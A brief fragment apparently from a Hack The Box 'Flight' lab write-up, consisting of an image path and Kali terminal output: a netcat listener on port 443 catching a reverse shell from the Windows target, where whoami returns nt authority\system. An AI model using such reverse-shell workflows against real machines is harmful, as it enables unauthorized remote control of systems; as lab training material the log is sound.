 ┌──(kali㉿kali)-[~/htb-labs/Flight]
└─$ rlwrap -cAr nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.15.73] from (UNKNOWN) [10.129.46.29] 58830
Microsoft Windows [Version 10.0.17763.2989]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Public>whoami
whoami
nt authority\system
C:\Users\Public>